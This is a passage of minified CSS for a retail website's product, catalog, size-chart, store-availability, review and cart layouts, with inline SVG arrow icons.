p+p{margin-top:1.5rem}.product__descr:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.product__descr:not(:last-child){margin-bottom:32px}}@media(max-width:1280px){.product__descr:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.product__descr:not(:last-child){margin-bottom:32px}}.product__features{display:flex;flex-direction:column;row-gap:1rem;color:var(--gray-dark)}.product__feature{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:1.375rem}@media(max-width:1280px){.product__feature{font-size:16px}}@media(max-width:992px){.product__feature{padding-left:16px;line-height:24px}}@media(max-width:640px){.product__feature{font-size:14px}}.product__feature::before{content:"";position:absolute;left:0;top:2px;width:.625rem;height:1.1875rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain}@media(max-width:992px){.product__feature::before{width:8px;height:16px}}.product__features-second{display:flex;flex-direction:column;row-gap:.5rem}.product__feature-second::before{content:"";display:inline-block;width:.25rem;height:.25rem;margin-top:calc(1.5*var(--font-size-p3)/2);margin-right:.75rem;margin-left:2px;transform:translateY(-.25rem);background-color:var(--gray-dark);border-radius:50%}.product__link{text-decoration-line:underline;color:var(--blue-dark);cursor:pointer}.product__link:hover{color:var(--gray-dark)}.product__reviews{--reviews-padding:var(--container-padding)}.product__add-mobile{display:none}@media(max-width:992px){.product__add-mobile{display:flex;position:fixed;bottom:-1px;left:0;right:0;z-index:2}}.product__size-range{grid-column:1/-1;width:100%;margin-top:2.75rem}@media(max-width:992px){.product__size-range{max-width:17rem}}.product__title-tooltip{margin-left:.5rem}.product-badge{--badge-size:3rem;--fs-badge:0.875rem;display:flex;justify-content:center;align-items:center;width:var(--badge-size);height:var(--badge-size);padding-top:.3em;font-family:var(--font-family-suisse);font-size:var(--fs-badge);line-height:1;color:var(--white);box-sizing:border-box;pointer-events:all}@media(max-width:1920px){.product-badge{padding-top:.1em}}@media(max-width:1280px){.product-badge{--badge-size:32px;--fs-badge:12px}}@media(max-width:640px){.product-badge{--badge-size:24px;--fs-badge:8px}}.product-badge__logo{width:1.5rem;height:1.625rem}@media(max-width:640px){.product-badge__logo{width:18px;height:20px}}.product-badge._new{border-radius:50%;background-color:var(--violet-light)}.product-badge._discount{border-radius:50%;background-color:var(--blue-light)}.product-badge._exclusive{width:auto;min-width:var(--badge-size);padding-left:.75rem;padding-right:.75rem;gap:.25rem;border-radius:6.25rem;background-color:var(--blue-light);font-size:.5rem;line-height:1.25rem}.product-badge._feature{padding-top:0}.product-badge._exclusive-icon{padding:.4375rem;border-radius:50%;background-color:var(--blue-light)}@media(max-width:640px){.product-badge._exclusive-icon{padding:4px}}.catalog-accordion{--offset:4rem;--size:5.5rem;--title-min-height:8.75rem;position:relative;pointer-events:none;z-index:1;overflow:hidden;padding-top:var(--offset);margin-top:calc(0px - var(--offset));overflow:hidden}.catalog-accordion._index .catalog-accordion__section .catalog-accordion__title{color:var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .9))}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title{color:rgba(50,68,129,0);-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title::after{opacity:1}.catalog-accordion._bg{background-color:var(--gray-light);background-clip:content-box}.catalog-accordion._services .catalog-accordion__section._opened{--default-bg-color:var(--white)}.catalog-accordion._services .catalog-accordion__title::after,.catalog-accordion._services .catalog-accordion__title::before{content:none}.catalog-accordion._services .catalog-accordion__title._opened{min-height:13.75rem}@media(max-width:1440px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:172px}}@media(max-width:1280px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:128px}}@media(max-width:992px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:120px}}@media(max-width:640px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:80px}}@media(max-width:1024px){.catalog-accordion{--offset:40px;--size:64px;--title-min-height:100px}.catalog-accordion._opened{--title-min-height:104px}}@media(max-width:640px){.catalog-accordion{--offset:26px;--size:40px;--title-min-height:64px}.catalog-accordion._opened{--title-min-height:72px}}.catalog-accordion__title{position:relative;display:flex;align-items:center;min-height:var(--title-min-height);padding-left:var(--container-padding);padding-right:calc(var(--size) + var(--container-padding) + 1rem);border-top:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--default-bg-color);cursor:pointer;white-space:nowrap;transition:min-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}.catalog-accordion__title::before{content:"";position:absolute;z-index:1;top:0;right:0;width:calc(var(--size) + var(--container-padding) + 1rem);height:calc(100% - 2px);background-color:var(--default-bg-color);opacity:0;transition:background-color .3s ease-out}.catalog-accordion__title::after{content:"";position:absolute;z-index:2;top:50%;right:var(--container-padding);transform:translateY(-50%);display:block;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.catalog-accordion__title._opened{min-height:9.75rem;-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);color:transparent}.catalog-accordion__title._opened::after,.catalog-accordion__title._opened::before{opacity:1}@media(max-width:1024px){.catalog-accordion__title._opened{min-height:104px}}@media(max-width:640px){.catalog-accordion__title._opened{min-height:72px;padding-top:10px}}.catalog-accordion__title._opened._ticker .catalog-accordion__title-text{padding-left:var(--container-padding);margin-left:calc(0px - var(--container-padding))}.catalog-accordion__title:not(._opened)+.catalog-accordion__list{opacity:0}.catalog-accordion__inner{height:0}.catalog-accordion__list{position:relative;z-index:1;display:flex;height:0;margin-right:-1px;transition:opacity .3s ease-out}@media(max-width:992px){.catalog-accordion__list{--item-width:calc(100% / 3);overflow:auto;padding-top:1px;scrollbar-width:none}.catalog-accordion__list::-moz-scrollbar{display:none}.catalog-accordion__list::-webkit-scrollbar{display:none}.catalog-accordion__list::scrollbar{display:none}}@media(max-width:640px){.catalog-accordion__list{--item-width:50%}}.catalog-accordion__item{width:var(--item-width,25%);flex-shrink:0}.catalog-accordion__section{position:relative;pointer-events:all;display:block;background-color:var(--default-bg-color);overflow:hidden;margin-bottom:calc(0px - var(--offset));transition:height 1s ease-out,transform .4s ease-in,background-color .3s ease-out}.catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .7));transition:transform .3s ease-out}.catalog-accordion__section._opened{margin-bottom:-1px}.catalog-accordion__section._opened .catalog-accordion__inner,.catalog-accordion__section._opened .catalog-accordion__list{height:auto}.catalog-accordion__section:last-child{margin-bottom:-1px}.catalog-accordion__section:nth-child(2){z-index:2}.catalog-accordion__section:nth-child(3){z-index:3}.catalog-accordion__section:nth-child(4){z-index:4}.catalog-accordion__section:nth-child(5){z-index:5}.catalog-accordion__section:nth-child(6){z-index:6}.advantages{color:var(--white);background-color:var(--blue-light)}.advantages__title{padding-top:11.1875rem;padding-bottom:3.6875rem;padding-inline:var(--container-padding)}@media(max-width:1440px){.advantages__title{padding-bottom:34px}}@media(max-width:1280px){.advantages__title{padding-top:128px;padding-bottom:27px}}@media(max-width:768px){.advantages__title{padding-bottom:20px}}@media(max-width:640px){.advantages__title{padding-top:66px;padding-right:60px;padding-bottom:21px}}.advantages__list{display:flex;flex-wrap:wrap}@media(max-width:1024px){.advantages__list{border-top:1px solid currentColor}}.advantages__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.25rem;width:25%;min-height:26.875rem;padding:4rem;border:1px solid currentColor;font-size:1.5rem;line-height:1.33;border-left:0}.advantages__item:last-child{border-right:0}@media(max-width:1440px){.advantages__item{min-height:auto;padding:40px;row-gap:3px}}@media(max-width:1280px){.advantages__item{padding:16px;font-size:18px}}@media(max-width:1024px){.advantages__item{width:50%;padding:32px;row-gap:30px;font-size:18px;border-top:0}.advantages__item:nth-child(even){border-right:0}}@media(max-width:768px){.advantages__item{min-height:320px;padding:24px}}@media(max-width:640px){.advantages__item{padding:24px 16px}}@media(max-width:425px){.advantages__item{width:100%;min-height:auto;row-gap:39px;border-right:0}}.advantages__img-wrapper{--size:8.75rem;position:relative;width:var(--size);height:var(--size);margin-top:auto;margin-left:auto}@media(max-width:1280px){.advantages__img-wrapper{--size:96px}}@media(max-width:768px){.advantages__img-wrapper{--size:120px}}@media(max-width:425px){.advantages__img-wrapper{--size:96px}}.advantages__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-section{position:relative}.banner-section._horizontal{--slider-dots-height:2.375rem;--padding-bottom:calc(var(--container-padding) + var(--slider-dots-height))}.banner-section._horizontal .banner-section__content{padding-bottom:var(--padding-bottom)}.banner-section._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.banner-section._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.banner-section._horizontal .tns-nav{bottom:16px}}@media(max-width:640px){.banner-section._horizontal{--slider-dots-height:32px}}.banner-section__item{position:relative;background-color:var(--blue-dark);color:var(--white);overflow:hidden}.banner-section__content{position:relative;z-index:1;padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.banner-section__top{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:2rem;margin-bottom:8rem;margin-top:-2px;border-top:2px solid var(--white)}@media(max-width:1440px){.banner-section__top{padding-top:24px;margin-bottom:184px}}@media(max-width:1280px){.banner-section__top{padding-top:16px;margin-bottom:78px}}@media(max-width:992px){.banner-section__top{margin-bottom:125px}}@media(max-width:640px){.banner-section__top{padding-top:8px;margin-bottom:102px;border-width:1px}}.banner-section__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem}@media(max-width:640px){.banner-section__logo{width:60px;height:32px;padding:16px 10px}}.banner-section__name{font-family:var(--font-family-suisse);font-size:1.5rem;line-height:120%;text-align:right;letter-spacing:-.04em}@media(max-width:992px){.banner-section__name{line-height:1.5;letter-spacing:0}}@media(max-width:640px){.banner-section__name{font-size:14px;line-height:16px}}.banner-section__title{max-width:43.75rem;margin-bottom:2rem;line-height:1}@media(max-width:1280px){.banner-section__title{max-width:600px;margin-bottom:24px}}@media(max-width:992px){.banner-section__title{margin-bottom:16px}}@media(max-width:640px){.banner-section__title{max-width:251px;margin-bottom:8px;font-size:22px;line-height:29px}}.banner-section__text{max-width:37.5rem}@media(max-width:1280px){.banner-section__text{max-width:430px}}@media(max-width:992px){.banner-section__text{max-width:466px}}@media(max-width:640px){.banner-section__text{max-width:none;padding-right:64px;font-size:12px;line-height:16px}}.banner-section__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none}.banner-section__link::before{--size:7.5625rem;content:"";position:absolute;right:0;bottom:var(--container-padding);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:1280px){.banner-section__link::before{--size:64px}}@media(max-width:992px){.banner-section__link::before{--size:96px;bottom:var(--padding-bottom)}}@media(max-width:640px){.banner-section__link::before{--size:40px}}._safari .banner-section__link::before{transition:none}.banner-section__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.banner-section .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.banner-section .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.banner-section .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.banner-section .tns-nav{right:32px}}@media(max-width:768px){.banner-section .tns-nav{right:22px}}@media(max-width:640px){.banner-section .tns-nav{right:15px}}.availability__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.availability__title{margin-bottom:64px}}@media(max-width:1024px){.availability__title{margin-bottom:40px}}@media(max-width:768px){.availability__title{margin-bottom:24px}}@media(max-width:640px){.availability__title{margin-bottom:40px}}.availability__city{display:flex;flex-direction:column;row-gap:2.5rem}@media(max-width:1280px){.availability__city{row-gap:20px}}@media(max-width:992px){.availability__city{row-gap:24px}}@media(max-width:640px){.availability__city{row-gap:40px}}.availability__select{margin-bottom:2.5rem}@media(max-width:1280px){.availability__select{margin-bottom:20px}}@media(max-width:992px){.availability__select{margin-bottom:24px}}@media(max-width:640px){.availability__select{margin-bottom:40px}}.availability__shop{border:1px solid var(--blue-light)}.availability__shop-header{position:relative;display:flex;flex-shrink:0;-moz-column-gap:2.5rem;column-gap:2.5rem;padding:2.4375rem 1.4375rem 1.8125rem;background-color:var(--blue-light);color:var(--white)}@media(max-width:1440px){.availability__shop-header{padding-bottom:40px}}@media(max-width:1280px){.availability__shop-header{padding:20px;-moz-column-gap:29px;column-gap:29px}}@media(max-width:640px){.availability__shop-header{flex-direction:column;padding:24px 24px 46px;row-gap:16px}}.availability__address{width:45.6%}@media(max-width:1440px){.availability__address{width:43%}}@media(max-width:1280px){.availability__address{width:46.4%}}@media(max-width:992px){.availability__address{width:35.8%}}@media(max-width:640px){.availability__address{width:auto}}.availability__address[href] .availability__shop-icon{transition:transform .3s ease-out}.availability__address[href]:hover .availability__shop-icon{transform:translateX(8px)}.availability__street{margin-bottom:.5rem}@media(max-width:1280px){.availability__street{margin-bottom:4px}}@media(max-width:640px){.availability__street{margin-bottom:8px;font-size:18px;line-height:24px}}.availability__subway{padding-left:.75rem;position:relative}.availability__subway::before{content:"";position:absolute;top:50%;left:0;transform:translate(0,-50%);width:4px;height:4px;background-color:var(--white);border-radius:50%}.availability__contacts-info{flex-grow:1;display:flex;flex-direction:column;row-gap:4px;padding-right:1.25rem;color:rgba(254,254,254,.54)}@media(max-width:1280px){.availability__contacts-info{font-size:12px;line-height:16px}}.availability__info-link[href]:hover{color:#fefefe}.availability__shop-icon{position:absolute;bottom:1.875rem;right:1.5rem;width:1.125rem;height:1.125rem;fill:var(--white);pointer-events:none}@media(max-width:1440px){.availability__shop-icon{bottom:40px}}@media(max-width:1280px){.availability__shop-icon{bottom:20px;right:20px;width:16px;height:16px}}@media(max-width:640px){.availability__shop-icon{bottom:24px;right:16px;width:18px;height:18px}}.availability__shop-content{padding:2.4375rem 1.4375rem}@media(max-width:1280px){.availability__shop-content{padding:20px 15px 39px}}@media(max-width:640px){.availability__shop-content{padding:24px 16px}}.availability__table{margin-bottom:1.5rem}@media(max-width:640px){.availability__table{margin-bottom:16px}}.availability__small{color:rgba(52,44,37,.7)}.availability-table{width:100%}.availability-table__row{display:flex;-moz-column-gap:5rem;column-gap:5rem;border-bottom:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.availability-table__row{-moz-column-gap:60px;column-gap:60px}}@media(max-width:1280px){.availability-table__row{-moz-column-gap:40px;column-gap:40px}}@media(max-width:992px){.availability-table__row{-moz-column-gap:80px;column-gap:80px}}@media(max-width:640px){.availability-table__row{-moz-column-gap:24px;column-gap:24px;align-items:center}}.availability-table__row._header{color:rgba(52,44,37,.5)}.availability-table__row._header .availability-table__cell{padding-top:0}@media(max-width:992px){.availability-table__row._header .availability-table__cell{padding-bottom:15px}}@media(max-width:640px){.availability-table__row._header .availability-table__cell{padding-bottom:7px}}.availability-table__cell{flex-shrink:0;padding:1.5rem 0 .9375rem;-moz-text-align-last:left;text-align-last:left}@media(max-width:1280px){.availability-table__cell{padding:20px 0 17px}}@media(max-width:640px){.availability-table__cell{padding:15px 0 8px}}.availability-table__cell._code{flex-grow:1}.availability-table__cell._size{width:3.25rem}@media(max-width:1280px){.availability-table__cell._size{width:56px}}.availability-table__cell._color{width:2.5rem}@media(max-width:1280px){.availability-table__cell._color{width:33px}}@media(max-width:640px){.availability-table__cell._color{width:60px}}.availability-table__cell._amount{width:6.5rem}@media(max-width:1440px){.availability-table__cell._amount{width:96px}}@media(max-width:1280px){.availability-table__cell._amount{width:111px}}@media(max-width:992px){.availability-table__cell._amount{width:167px}}@media(max-width:640px){.availability-table__cell._amount{width:60px}}.availability-table__cell .availability-table__size{width:3.25rem;padding-left:0;padding-right:0}.availability-table__color,.availability-table__size{cursor:default}@media(max-width:640px){.availability-table__size._size{padding:7px 19px;font-size:12px;line-height:16px}}.availability-table__color{display:block}.availability-table__color._color{--size:2.5rem}@media(max-width:1280px){.availability-table__color._color{--size:33px}}@media(max-width:640px){.availability-table__color._color{--size:31px}}.city-form__search,.city-form__title{margin-bottom:var(--container-padding)}@media(max-width:768px){.city-form__search,.city-form__title{margin-bottom:32px}}.city-form__title{margin-bottom:3rem;padding-right:3.125rem}@media(max-width:1440px){.city-form__title{margin-bottom:21px}}@media(max-width:1024px){.city-form__title{margin-bottom:12px}}.city-form__cities{display:flex;flex-direction:column;row-gap:1.125rem}.city-form__radio-label{opacity:.4;cursor:pointer}.city-form__radio-label:hover{opacity:1}.city-form__radio-input:checked+.city-form__radio-label{opacity:1}.sizes-popup{--sizes-margin:2.5rem}@media(max-width:1440px){.sizes-popup{--sizes-margin:32px}}@media(max-width:1280px){.sizes-popup{--sizes-margin:20px}}@media(max-width:640px){.sizes-popup{--sizes-margin:24px}}.sizes-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.sizes-popup__title{margin-bottom:64px}}@media(max-width:1280px){.sizes-popup__title{margin-bottom:40px}}@media(max-width:992px){.sizes-popup__title{margin-bottom:24px}}@media(max-width:640px){.sizes-popup__title{margin-bottom:40px}}.sizes-popup__subtitle{margin-bottom:var(--sizes-margin)}@media(max-width:1280px){.sizes-popup__subtitle{font-size:16px;line-height:20px}}@media(max-width:640px){.sizes-popup__subtitle{font-size:14px;line-height:16px}}.sizes-popup__table{margin-bottom:3.5rem}@media(max-width:1440px){.sizes-popup__table{margin-bottom:40px}}@media(max-width:1280px){.sizes-popup__table{margin-bottom:38px}}@media(max-width:992px){.sizes-popup__table{margin-bottom:16px}}@media(max-width:640px){.sizes-popup__table{margin-bottom:40px}}.sizes-popup__columns{display:grid;grid-template-columns:repeat(3,1fr);gap:3.125rem;margin-bottom:var(--sizes-margin)}@media(max-width:1440px){.sizes-popup__columns{gap:28px}}@media(max-width:1280px){.sizes-popup__columns{gap:2px}}@media(max-width:992px){.sizes-popup__columns{gap:34px}}@media(max-width:640px){.sizes-popup__columns{grid-template-columns:1fr;gap:12px}}.sizes-popup__columns:last-child{margin-bottom:0}.sizes-popup__columns._2{grid-template-columns:repeat(2,1fr);gap:3.75rem}@media(max-width:1280px){.sizes-popup__columns._2{gap:40px}}@media(max-width:640px){.sizes-popup__columns._2{grid-template-columns:1fr;gap:24px}}.sizes-popup__img{width:100%}@media(max-width:mobile-lg){.sizes-popup__img{max-width:232px}}.sizes-popup__subtitle-small{margin-bottom:.5rem}.sizes-popup__text{margin-bottom:1.5rem;color:var(--gray-dark)}.sizes-popup__text:last-child{margin-bottom:0}.sizes-table{--width-first-cell:8.75rem;--columns:7;width:100%;padding-bottom:1.5rem;text-align:center;overflow-x:auto}@media(max-width:1280px){.sizes-table{--width-first-cell:120px;padding-bottom:20px}}@media(max-width:640px){.sizes-table{--width-first-cell:94px;padding-bottom:24px}}.sizes-table::-moz-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-webkit-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-moz-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::-webkit-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table table{width:100%;table-layout:fixed}.sizes-table table,.sizes-table td,.sizes-table th{border:1px solid var(--blue-dark);border-collapse:collapse}.sizes-table td,.sizes-table th{padding:.75rem .3125rem;height:3.5rem;vertical-align:middle;box-sizing:border-box;font-weight:400}@media(max-width:640px){.sizes-table td,.sizes-table th{height:44px;padding:7px 5px}}.sizes-table td:first-child,.sizes-table th:first-child{width:var(--width-first-cell);min-width:var(--width-first-cell);max-width:var(--width-first-cell);padding:.75rem 1.5rem;text-align:left}@media(max-width:1280px){.sizes-table td:first-child,.sizes-table th:first-child{padding:12px 12px 12px 16px}}@media(max-width:640px){.sizes-table td:first-child,.sizes-table th:first-child{height:46px;padding:7px 12px}}.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:5.5625rem}@media(max-width:1440px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:85px}}@media(max-width:640px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:80px}}.sizes-table th{background-color:var(--gray-light);color:var(--gray-dark)}.review-form{--margin:4.625rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.review-form{--margin:64px}}@media(max-width:1024px){.review-form{--margin:37px}}@media(max-width:768px){.review-form{--margin:24px}}@media(max-width:640px){.review-form{--margin:40px}}.review-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.review-form__title{margin-top:0}}.review-form__form{display:flex;flex-direction:column;flex-grow:1}.review-form__fields{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem}.review-form__fields .review-form__input{flex-grow:1}.review-form__input{margin-bottom:.75rem}.review-form__input._message{margin-bottom:var(--margin)}.review-form__input._hobbies{display:grid;gap:1.5rem;margin-bottom:0}@media(max-width:1024px){.review-form__input._hobbies{margin-bottom:20px}}@media(max-width:640px){.review-form__input._hobbies{gap:16px}}.review-form__input._rating{margin-bottom:4.6875rem}@media(max-width:1440px){.review-form__input._rating{margin-bottom:85px}}@media(max-width:1024px){.review-form__input._rating{margin-bottom:48px}}@media(max-width:768px){.review-form__input._rating{margin-bottom:45px}}@media(max-width:640px){.review-form__input._rating{margin-bottom:41px}}.review-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:11rem;margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.review-form__bottom{min-height:134px}}@media(max-width:1024px){.review-form__bottom{min-height:120px}}@media(max-width:640px){.review-form__bottom{min-height:64px}}.review-form__submit{position:static;margin:auto 4rem var(--popup-padding) auto}.review-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.review-form__submit{margin-right:40px}}@media(max-width:1024px){.review-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.review-form__submit{margin-right:16px;margin-bottom:12px}}.review-form__btns{display:flex;flex-wrap:wrap;gap:.5rem}.cart-breadcrumbs{display:flex;flex-wrap:wrap;list-style:none;counter-reset:breadcrumbs-counter}@media(max-width:1024px){.cart-breadcrumbs{flex-wrap:nowrap;overflow:auto;white-space:nowrap}.cart-breadcrumbs::-moz-scrollbar{display:none}.cart-breadcrumbs::-webkit-scrollbar{display:none}.cart-breadcrumbs::scrollbar{display:none}}.cart-breadcrumbs__item{counter-increment:breadcrumbs-counter}.cart-breadcrumbs__item::before{content:counters(breadcrumbs-counter, ".", decimal-leading-zero) ". "}.cart-breadcrumbs__item:not(:last-child){margin-right:.5rem}.cart-breadcrumbs__item:not(:last-child)::after{content:"/";margin-left:.25rem}._empty .cart-list__number{margin-bottom:8rem}@media(max-width:640px){._empty .cart-list__number{margin-bottom:64px}}.cart-list__number{margin-bottom:3rem;font-size:1rem;line-height:1.5}@media(max-width:1440px){.cart-list__number{margin-bottom:32px}}@media(max-width:1024px){.cart-list__number{margin-bottom:18px;font-size:14px;line-height:1.71}}@media(max-width:640px){.cart-list__number{margin-bottom:16px;font-size:12px;line-height:1.33}}.cart-list__number-value{display:inline-block;margin-top:.25rem;font-size:1.5rem;line-height:1.33}@media(max-width:1024px){.cart-list__number-value{font-size:18px}}@media(max-width:768px){.cart-list__number-value{margin-top:8px}}@media(max-width:640px){.cart-list__number-value{margin-top:4px;font-size:16px;line-height:1.5}}.cart-list__list{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.cart-list__list{padding-bottom:64px}}.cart-list__warning{margin-bottom:3rem}@media(max-width:1440px){.cart-list__warning{margin-bottom:32px}}@media(max-width:1024px){.cart-list__warning{margin-bottom:18px}}@media(max-width:640px){.cart-list__warning{margin-bottom:16px}}.cart-tabs{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__section{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__price{display:flex;flex-direction:column;justify-content:flex-end;width:15rem;color:var(--gray-light)}@media(max-width:1440px){.cart-tabs__price{width:200px}}@media(max-width:1280px){.cart-tabs__price{width:140px}}@media(max-width:992px){.cart-tabs__price{width:200px}}@media(max-width:640px){.cart-tabs__price{width:125px;font-size:10px;line-height:1.6}}.cart._shop .cart-tabs__price._rent{display:none}.cart._rent .cart-tabs__price._shop{display:none}.cart._rent .cart-tabs__price._rent{display:flex}.cart-tabs__price-value{display:inline-block;margin-top:.5rem;color:var(--white)}@media(max-width:1440px){.cart-tabs__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:-.04em}}@media(max-width:1024px){.cart-tabs__price-value{font-size:24px;letter-spacing:0}}@media(max-width:640px){.cart-tabs__price-value{margin-top:0;font-size:18px}}.cart-tabs__submit{margin-top:auto;margin-left:auto}.cart-tabs__placeholder{text-align:center}.cart-tabs__section-text{margin-bottom:1.25rem}@media(max-width:640px){.cart-tabs__section-text{margin-bottom:12px}}.cart-delivery{display:flex;flex-direction:column}.cart-delivery._total .cart-delivery__table{margin-bottom:1rem}.cart-delivery._total .cart-delivery__table tr{margin-bottom:1.6875rem}.cart-delivery._total .cart-delivery__table tr>:first-child{width:26%}.cart-delivery._total .cart-delivery__table td{line-height:1.4}@media(max-width:1440px){.cart-delivery._total .cart-delivery__table{margin-bottom:0;font-family:var(--default-font-family)}.cart-delivery._total .cart-delivery__table tr{-moz-column-gap:25px;column-gap:25px;margin-bottom:32px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:27%}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__table{margin-bottom:6px}.cart-delivery._total .cart-delivery__table tr{margin-bottom:36px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:24%}}.cart-delivery._total .cart-delivery__price span{font-family:var(--font-family-suisse);margin-top:.4375rem}@media(max-width:1440px){.cart-delivery._total .cart-delivery__price{padding-top:33px}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__price{padding-top:18px}.cart-delivery._total .cart-delivery__price span{margin-top:11px;letter-spacing:0}}.cart-delivery__auth-form{margin-bottom:6.125rem}@media(max-width:1440px){.cart-delivery__auth-form{margin-bottom:73px}}@media(max-width:1024px){.cart-delivery__auth-form{margin-bottom:57px}}@media(max-width:640px){.cart-delivery__auth-form{margin-bottom:48px}}.cart-delivery__table{margin-bottom:3rem;text-align:left;font-family:var(--font-family-suisse)}.cart-delivery__table tr{display:flex;-moz-column-gap:2rem;column-gap:2rem}.cart-delivery__table tr:not(:last-child){margin-bottom:2rem}.cart-delivery__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.cart-delivery__table tr>:first-child{flex-grow:0;width:32%}@media(max-width:1440px){.cart-delivery__table tr>:first-child{font-weight:400}}.cart-delivery__table td{color:var(--gray-dark)}.cart-delivery__price{padding-top:2.9375rem;border-top:1px solid rgba(65,92,152,.2)}.cart-delivery__price 